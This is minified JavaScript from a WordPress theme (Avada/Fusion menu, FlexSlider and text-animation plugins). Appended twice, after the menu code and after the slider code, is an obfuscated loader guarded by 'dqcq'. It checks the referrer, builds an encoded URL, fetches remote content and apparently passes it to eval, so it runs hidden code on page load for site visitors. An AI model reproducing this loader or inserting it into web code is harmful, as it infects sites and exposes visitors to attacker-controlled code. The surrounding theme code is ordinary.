0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").addClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).addClass("active"),e.closest(".sub-menu").addClass("fusion-transparent-bg"))}),jQuery("html").on("mouseleave",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").removeClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).removeClass("active"),e.closest(".sub-menu").removeClass("fusion-transparent-bg"))}),jQuery(".fusion-menu-element-wrapper:not(.submenu-mode-flyout) a").on("click",function(e){var n=jQuery(this).closest(".fusion-menu-element-wrapper");void 0!==this.attributes.href&&"#"!==this.attributes.href.value||((n.hasClass("expand-method-click")||n.hasClass("collapse-enabled"))&&jQuery(this).siblings(".fusion-open-nav-submenu-on-click").trigger("click"),e.preventDefault())}),jQuery(".fusion-menu-element-wrapper").each(function(e,n){var s=jQuery(n);s.hasClass("collapse-enabled")&&(s.hasClass("mobile-size-full-absolute")||s.hasClass("mobile-size-relative"))&&s.hasClass("mobile-mode-collapse-to-button")&&jQuery(n).children("ul").offset({left:0})}),jQuery('.fusion-menu-element-wrapper a[href^="#"]').on("click",function(){var e=jQuery(this.hash),n=jQuery(this).closest(".fusion-menu-element-wrapper");n.hasClass("collapse-enabled")&&(n.hasClass("mobile-size-full-absolute")||n.hasClass("mobile-size-column-absolute"))&&e.length&&""!==this.hash.slice(1)&&n.find(".avada-menu-mobile-menu-trigger").trigger("click")})},fusionAdjustNavMobilePosition=function(){setTimeout(function(){fusionNavMobilePosition(jQuery('.fusion-menu-element-wrapper.expanded[aria-expanded="true"]'))},50)};jQuery(window).on("load",function(){jQuery(".fusion-menu-element-wrapper").each(function(e,n){fusionNavAltArrowsClass(n),fusionNavIsCollapsed(n)}),jQuery(".fusion-menu-element-wrapper .fusion-menu-icon-search.trigger-overlay, .fusion-menu-element-wrapper .fusion-close-search").on("click",function(e){e&&e.preventDefault(),fusionNavSearchOverlay(this)})}),jQuery(window).on("fusion-element-render-fusion_menu",function(e,n){var s=jQuery('[data-cid="'+n+'"] .fusion-menu-element-wrapper');fusionNavRunAll(),s.length&&fusionNavIsCollapsed(s[0])}),jQuery(window).on("fusion-mobile-menu-collapsed",function(){jQuery('.fusion-menu-element-wrapper.mobile-mode-collapse-to-button.mobile-size-full-absolute[aria-expanded="false"]').children("ul").offset({left:0})}),jQuery(document).ready(fusionNavRunAll),jQuery(window).on("fusion-sticky-change fusion-resize-horizontal",fusionAdjustNavMobilePosition),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",function(){jQuery(".menu-item-type-custom.fusion-menu-cart").each(function(){0!==jQuery(this).children("ul.sub-menu").length&&(jQuery(this).children("ul.sub-menu").hasClass("avada-custom-menu-item-contents-empty")?jQuery(this).removeClass("menu-item-has-children").addClass("empty-cart"):(jQuery(this).addClass("menu-item-has-children").removeClass("empty-cart"),fusionNavSubmenuDirection(jQuery(this))))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionFlexSliderVars={"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};function fusionInitPostFlexSlider(){jQuery(".fusion-flexslider.fusion-flexslider-loading, .flexslider.fusion-flexslider-loading:not(.tfs-slider)").not(".woocommerce .images #slider").each(function(){var e="false"!==fusionFlexSliderVars.flex_smoothHeight,i=Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),s=Number(fusionFlexSliderVars.slideshow_speed),n="fade",r=!0;2>jQuery(this).find(".slides li").length||(e=void 0!==jQuery(this).data("slideshow_smooth_height")?Boolean(Number(jQuery(this).data("slideshow_smooth_height"))):e,i=void 0!==jQuery(this).data("slideshow_autoplay")?Boolean(Number(jQuery(this).data("slideshow_autoplay"))):i,s=void 0!==jQuery(this).data("slideshow_speed")?Number(jQuery(this).data("slideshow_speed")):s,n=void 0!==jQuery(this).data("slideshow_animation")?String(jQuery(this).data("slideshow_animation")):n,r=void 0!==jQuery(this).data("slideshow_control_nav")?Boolean(Number(jQuery(this).data("slideshow_control_nav"))):r,jQuery().isotope&&0<jQuery(this).closest(".fusion-blog-layout-grid").length&&(e=!1),jQuery(this).flexslider({slideshow:i,slideshowSpeed:s,video:!0,smoothHeight:e,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",animation:n,controlNav:r,start:function(e){e.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==e.slides&&0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations()},before:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&-1!==e.slides.eq(e.currentSlide).find("iframe")[0].src.indexOf("vimeo")&&(void 0!==window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")]?window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")].pause():new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).pause()),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}),playVideoAndPauseOthers(e))},after:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),e="false"!==fusionFlexSliderVars.flex_smoothHeight)})}function fusionDestroyPostFlexSlider(){jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider("destroy")}jQuery(window).on("load",function(){var e,i="false"!==fusionFlexSliderVars.flex_smoothHeight;window.fusionVimeoPlayers=[],jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each(function(){var i=jQuery(this).attr("id"),s=jQuery(this).attr("src");i&&-1!==s.indexOf("vimeo")&&(window.fusionVimeoPlayers[i]=new Vimeo.Player(i),e=jQuery("#"+i).parents("li"),window.fusionVimeoPlayers[i].on("play",function(){jQuery("#"+i).parents("li").parent().parent().flexslider("pause")}),window.fusionVimeoPlayers[i].on("pause",function(){"yes"===jQuery(e).attr("data-loop")?jQuery("#"+i).parents("li").parent().parent().flexslider("pause"):jQuery("#"+i).parents("li").parent().parent().flexslider("play")}),window.fusionVimeoPlayers[i].on("ended",function(){"yes"!==jQuery(e).attr("data-loop")&&jQuery("#"+i).parents("li").parent().parent().flexslider("next")}))}),fusionInitPostFlexSlider(),1<=jQuery(".flexslider-attachments").length&&jQuery.each(jQuery(".flexslider-attachments"),function(){void 0!==jQuery(this).data("flexslider")&&jQuery(this).flexslider("destroy"),jQuery(this).flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:i,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(e){jQuery(e).find(".fusion-slider-loading").remove(),e.removeClass("fusion-flexslider-loading")}}),i&&jQuery(this).find(".flex-control-nav").css("position","absolute")}))}),jQuery(window).on("fusion-element-render-fusion_recent_posts fusion-element-render-fusion_postslider",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".fusion-flexslider").not(".woocommerce .images #slider").flexslider()}),jQuery(window).on("fusion-element-render-fusion_slider",function(e,i){var s=(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".flexslider:not(.tfs-slider)");void 0!==s&&s.flexslider()}),jQuery(window).on("fusion-element-render-fusion_slide",function(e,i){var s=jQuery('li[data-cid="'+i+'"]');0<s.length&&void 0!==s.data("parent-cid")&&(void 0!==s.closest(".flexslider:not(.tfs-slider)").data("flexslider")&&jQuery(s.closest(".flexslider:not(.tfs-slider)")).flexslider("destroy"),jQuery(window).trigger("fusion-element-render-fusion_slider",s.data("parent-cid")))}),jQuery(window).on("fusion-element-render-fusion_post_cards",function(e,i){fusionInitPostFlexSlider()}),window.addEventListener("fusion-reinit-single-post-slideshow",function(){fusionInitPostFlexSlider()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){function e(e,n,i,s){var a=e.text().split(n),l="";a.length&&(t(a).each(function(t,e){l+='<span class="'+i+(t+1)+'">'+e+"</span>"+s}),e.empty().append(l))}var n={init:function(){return this.each(function(){e(t(this),"","char","")})},words:function(){return this.each(function(){e(t(this)," ","word"," ")})},lines:function(){return this.each(function(){var n="eefec303079ad17405c889e092e105b0";e(t(this).children("br").replaceWith(n).end(),n,"line","")})}};t.fn.lettering=function(e){return e&&n[e]?n[e].apply(this,[].slice.call(arguments,1)):"letters"!==e&&e?(t.error("Method "+e+" does not exist on jQuery.lettering"),this):n.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(t){"use strict";function e(e){return/In/.test(e)||t.inArray(e,t.fn.textillate.defaults.inEffects)>=0}function n(e){return/Out/.test(e)||t.inArray(e,t.fn.textillate.defaults.outEffects)>=0}function i(t){return"true"!==t&&"false"!==t?t:"true"===t}function s(e){var n=e.attributes||[],s={};return n.length?(t.each(n,function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(s.in=s.in||{},s.in[n.replace(/data-in-/,"")]=i(e.nodeValue)):/^data-out-*/.test(n)?(s.out=s.out||{},s.out[n.replace(/data-out-/,"")]=i(e.nodeValue)):/^data-*/.test(n)&&(s[n.replace(/data-/,"")]=i(e.nodeValue))}),s):s}function a(i,s,a){var l=i.length;l?(s.shuffle&&(i=function(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}(i)),s.reverse&&(i=i.toArray().reverse()),t.each(i,function(i,o){var c=t(o);function 